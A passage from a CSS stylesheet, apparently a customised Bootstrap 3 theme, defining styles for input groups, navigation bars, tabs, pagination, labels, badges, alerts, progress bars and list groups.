	table-layout: fixed;
	border-collapse: separate;
}
.btn-group-justified .btn {
	float: none;
	display: table-cell;
	width: 1%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
	display: none;
}
.input-group {
	position: relative;
	display: table;
	border-collapse: separate;
}
.input-group.col {
	float: none;
	padding-left: 0;
	padding-right: 0;
}
.input-group .form-control {
	width: 100%;
	margin-bottom: 0;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0;
}
.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
}
.input-group-addon {
	padding: 6px 12px;
	font-size: 13px;
	font-weight: normal;
	line-height: 1;
	text-align: center;
	background-color: #eee;
	border: 1px solid #d6d4d4;
	border-radius: 0px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
	padding: 10px 16px;
	font-size: 17px;
	border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.input-group-addon:first-child {
	border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.input-group-addon:last-child {
	border-left: 0;
}
.input-group-btn {
	position: relative;
	white-space: nowrap;
}
.input-group-btn > .btn {
	position: relative;
}
.input-group-btn > .btn + .btn {
	margin-left: -4px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:active {
	z-index: 2;
}
.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
}
.nav:before, .nav:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.nav:after {
	clear: both;
}
.nav > li {
	position: relative;
	display: block;
}
.nav > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
	text-decoration: none;
	background-color: #eee;
}
.nav > li.disabled > a {
	color: #999;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
	color: #999;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background-color: #eee;
	border-color: #777;
}
.nav .nav-divider {
	height: 1px;
	margin: 8px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.nav > li > a > img {
	max-width: none;
}
.nav-tabs {
	border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
	float: left;
	margin-bottom: -1px;
}
.nav-tabs > li > a {
	margin-right: 2px;
	line-height: 1.42857;
	border: 1px solid transparent;
	border-radius: 0px 0px 0 0;
}
.nav-tabs > li > a:hover {
	border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default;
}
.nav-pills > li {
	float: left;
}
.nav-pills > li > a {
	border-radius: 5px;
}
.nav-pills > li + li {
	margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
	color: #fff;
	background-color: #428bca;
}
.nav-stacked > li {
	float: none;
}
.nav-stacked > li + li {
	margin-top: 2px;
	margin-left: 0;
}
.nav-justified, .nav-tabs.nav-justified {
	width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
	float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
	text-align: center;
}
@media (min-width: 768px) {
	.nav-justified > li, .nav-tabs.nav-justified > li {
		display: table-cell;
		width: 1%;
	}
}
.nav-tabs-justified, .nav-tabs.nav-justified {
	border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
	border-bottom: 1px solid #ddd;
	margin-right: 0;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a {
	border-bottom-color: #fff;
}
.tabbable:before, .tabbable:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.tabbable:after {
	clear: both;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
	display: none;
}
.tab-content > .active,
.pill-content > .active {
	display: block;
}
.nav .caret {
	border-top-color: #777;
	border-bottom-color: #777;
}
.nav a:hover .caret {
	border-top-color: #515151;
	border-bottom-color: #515151;
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.navbar {
	position: relative;
	z-index: 1000;
	min-height: 50px;
	margin-bottom: 18px;
	border: 1px solid transparent;
}
.navbar:before, .navbar:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.navbar:after {
	clear: both;
}
@media (min-width: 768px) {
	.navbar {
		border-radius: 0px;
	}
}
.navbar-header:before, .navbar-header:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.navbar-header:after {
	clear: both;
}
@media (min-width: 768px) {
	.navbar-header {
		float: left;
	}
}
.navbar-collapse {
	max-height: 340px;
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	-webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.navbar-collapse:after {
	clear: both;
}
.navbar-collapse.in {
	overflow-y: auto;
}
@media (min-width: 768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		box-shadow: none;
	}
	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important;
	}
	.navbar-collapse.in {
		overflow-y: visible;
	}
	.navbar-collapse .navbar-nav.navbar-left:first-child {
		margin-left: -15px;
	}
	.navbar-collapse .navbar-nav.navbar-right:last-child {
		margin-right: -15px;
	}
	.navbar-collapse .navbar-text:last-child {
		margin-right: 0;
	}
}
.container > .navbar-header,
.container > .navbar-collapse {
	margin-right: -15px;
	margin-left: -15px;
}
@media (min-width: 768px) {
	.container > .navbar-header,
	.container > .navbar-collapse {
		margin-right: 0;
		margin-left: 0;
	}
}
.navbar-static-top {
	border-width: 0 0 1px;
}
@media (min-width: 768px) {
	.navbar-static-top {
		border-radius: 0;
	}
}
.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	border-width: 0 0 1px;
}
@media (min-width: 768px) {
	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0;
	}
}
.navbar-fixed-top {
	z-index: 1030;
	top: 0;
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
}
.navbar-brand {
	float: left;
	padding: 16px 15px;
	font-size: 17px;
	line-height: 18px;
}
.navbar-brand:hover, .navbar-brand:focus {
	text-decoration: none;
}
@media (min-width: 768px) {
	.navbar > .container .navbar-brand {
		margin-left: -15px;
	}
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: 0px;
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
	margin-top: 4px;
}
@media (min-width: 768px) {
	.navbar-toggle {
		display: none;
	}
}
.navbar-nav {
	margin: 8px -15px;
}
.navbar-nav > li > a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 18px;
}
@media (max-width: 767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		box-shadow: none;
	}
	.navbar-nav .open .dropdown-menu > li > a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px;
	}
	.navbar-nav .open .dropdown-menu > li > a {
		line-height: 18px;
	}
	.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
		background-image: none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: left;
		margin: 0;
	}
	.navbar-nav > li {
		float: left;
	}
	.navbar-nav > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}
}
@media (min-width: 768px) {
	.navbar-left {
		float: left !important;
	}
	.navbar-right {
		float: right !important;
	}
}
.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	margin-top: 9px;
	margin-bottom: 9px;
}
@media (max-width: 767px) {
	.navbar-form .form-group {
		margin-bottom: 5px;
	}
}
@media (min-width: 768px) {
	.navbar-form {
		width: auto;
		border: 0;
		margin-left: 0;
		margin-right: 0;
		padding-top: 0;
		padding-bottom: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}
.navbar-nav > li > .dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
	left: auto;
	right: 0;
}
.navbar-btn {
	margin-top: 9px;
	margin-bottom: 9px;
}
.navbar-text {
	float: left;
	margin-top: 16px;
	margin-bottom: 16px;
}
@media (min-width: 768px) {
	.navbar-text {
		margin-left: 15px;
		margin-right: 15px;
	}
}
.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
	color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent;
}
.navbar-default .navbar-text {
	color: #777;
}
.navbar-default .navbar-nav > li > a {
	color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
	color: #333;
	background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	color: #555;
	background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
	color: #ccc;
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
	border-top-color: #333;
	border-bottom-color: #333;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
	background-color: #e7e7e7;
	color: #555;
}
.navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {
	border-top-color: #555;
	border-bottom-color: #555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
	border-top-color: #777;
	border-bottom-color: #777;
}
@media (max-width: 767px) {
	.navbar-default .navbar-nav .open .dropdown-menu > li > a {
		color: #777;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #333;
		background-color: transparent;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #555;
		background-color: #e7e7e7;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #ccc;
		background-color: transparent;
	}
}
.navbar-default .navbar-link {
	color: #777;
}
.navbar-default .navbar-link:hover {
	color: #333;
}
.navbar-inverse {
	background-color: #222;
	border-color: #090909;
}
.navbar-inverse .navbar-brand {
	color: #999;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent;
}
.navbar-inverse .navbar-text {
	color: #999;
}
.navbar-inverse .navbar-nav > li > a {
	color: #999;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
	color: #fff;
	background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
	color: #fff;
	background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
	color: #444;
	background-color: transparent;
}
.navbar-inverse .navbar-toggle {
	border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
	background-color: #090909;
	color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
	border-top-color: #999;
	border-bottom-color: #999;
}
.navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
}
@media (max-width: 767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
		border-color: #090909;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
		color: #999;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #fff;
		background-color: transparent;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #fff;
		background-color: #090909;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #444;
		background-color: transparent;
	}
}
.navbar-inverse .navbar-link {
	color: #999;
}
.navbar-inverse .navbar-link:hover {
	color: #fff;
}
.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 18px;
	list-style: none;
	background-color: #f6f6f6;
	border-radius: 0px;
}
.breadcrumb > li {
	display: inline-block;
}
.breadcrumb > li + li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #333;
}
.breadcrumb > .active {
	color: #333;
}
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 18px 0;
	border-radius: 0px;
}
.pagination > li {
	display: inline;
}
.pagination > li > a,
.pagination > li > span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd;
	margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 0px;
	border-top-left-radius: 0px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
	border-bottom-right-radius: 0px;
	border-top-right-radius: 0px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
	background-color: #f6f6f6;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
	cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
	color: #999;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 17px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px;
}
.pager {
	padding-left: 0;
	margin: 18px 0;
	list-style: none;
	text-align: center;
}
.pager:before, .pager:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.pager:after {
	clear: both;
}
.pager li {
	display: inline;
}
.pager li > a,
.pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
	text-decoration: none;
	background-color: #f6f6f6;
}
.pager .next > a,
.pager .next > span {
	float: right;
}
.pager .previous > a,
.pager .previous > span {
	float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
	color: #999;
	background-color: #fff;
	cursor: not-allowed;
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 100%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: 0;
}
.label[href]:hover, .label[href]:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer;
}
.label:empty {
	display: none;
}
.label-default {
	background-color: #999;
}
.label-default[href]:hover, .label-default[href]:focus {
	background-color: gray;
}
.label-primary {
	background-color: #428bca;
}
.label-primary[href]:hover, .label-primary[href]:focus {
	background-color: #3071a9;
}
.label-success {
	background-color: #55c65e;
	border: 1px solid #36943e;
}
.label-success[href]:hover, .label-success[href]:focus {
	background-color: #3aae43;
}
.label-info {
	background-color: #5192f3;
	border: 1px solid #4b80c3;
}
.label-info[href]:hover, .label-info[href]:focus {
	background-color: #2174f0;
}
.label-warning {
	background-color: #fe9126;
	border: 1px solid #e4752b;
}
.label-warning[href]:hover, .label-warning[href]:focus {
	background-color: #f07701;
}
.label-danger {
	background-color: #f3515c;
	border: 1px solid #d4323d;
}
.label-danger[href]:hover, .label-danger[href]:focus {
	background-color: #f0212f;
}
.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #999;
	border-radius: 10px;
}
.badge:empty {
	display: none;
}
a.badge:hover, a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer;
}
.btn .badge {
	position: relative;
	top: -1px;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
	color: #777;
	background-color: #fff;
}
.nav-pills > li > a > .badge {
	margin-left: 3px;
}
.thumbnail {
	display: block;
}
.thumbnail > img {
	display: block;
	max-width: 100%;
	height: auto;
}
a.thumbnail:hover,
a.thumbnail:focus {
	border-color: #777;
}
.thumbnail > img {
	margin-left: auto;
	margin-right: auto;
}
.thumbnail .caption {
	padding: 9px;
	color: #777;
}
.alert {
	padding: 15px;
	margin-bottom: 18px;
	border: 1px solid transparent;
	border-radius: 0px;
}
.alert h4 {
	margin-top: 0;
	color: inherit;
}
.alert .alert-link {
	font-weight: bold;
}
.alert > p,
.alert > ul {
	margin-bottom: 0;
}
.alert > p + p {
	margin-top: 5px;
}
.alert-dismissable {
	padding-right: 35px;
}
.alert-dismissable .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit;
}
.alert-success {
	background-color: #55c65e;
	border-color: #48b151;
	color: #fff;
}
.alert-success hr {
	border-top-color: #419f49;
}
.alert-success .alert-link {
	color: #e6e6e6;
}
.alert-info {
	background-color: #5192f3;
	border-color: #4b80c3;
	color: #fff;
}
.alert-info hr {
	border-top-color: #3d73b7;
}
.alert-info .alert-link {
	color: #e6e6e6;
}
.alert-warning {
	background-color: #fe9126;
	border-color: #e4752b;
	color: #fff;
}
.alert-warning hr {
	border-top-color: #da681c;
}
.alert-warning .alert-link {
	color: #e6e6e6;
}
.alert-danger {
	background-color: #f3515c;
	border-color: #d4323d;
	color: #fff;
}
.alert-danger hr {
	border-top-color: #c32933;
}
.alert-danger .alert-link {
	color: #e6e6e6;
}
@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
@-moz-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
@-o-keyframes progress-bar-stripes {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 40px 0;
	}
}
@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0;
	}
	to {
		background-position: 0 0;
	}
}
.progress {
	overflow: hidden;
	height: 18px;
	margin-bottom: 18px;
	background-color: #f5f5f5;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	color: #fff;
	text-align: center;
	background-color: #428bca;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: width 0.6s ease;
	transition: width 0.6s ease;
}
.progress-striped .progress-bar {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-size: 40px 40px;
}
.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-moz-animation: progress-bar-stripes 2s linear infinite;
	-ms-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
	background-color: #46a74e;
}
.progress-striped .progress-bar-success {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-info {
	background-color: #5192f3;
}
.progress-striped .progress-bar-info {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-warning {
	background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-danger {
	background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.media,
.media-body {
	overflow: hidden;
	zoom: 1;
}
.media,
.media .media {
	margin-top: 15px;
}
.media:first-child {
	margin-top: 0;
}
.media-object {
	display: block;
}
.media-heading {
	margin: 0 0 5px;
}
.media > .pull-left {
	margin-right: 10px;
}
.media > .pull-right {
	margin-left: 10px;
}
.media-list {
	padding-left: 0;
	list-style: none;
}
.list-group {
	margin-bottom: 20px;
	padding-left: 0;
}
.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd;
}
.list-group-item:first-child {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.list-group-item:last-child {
	margin-bottom: 0;
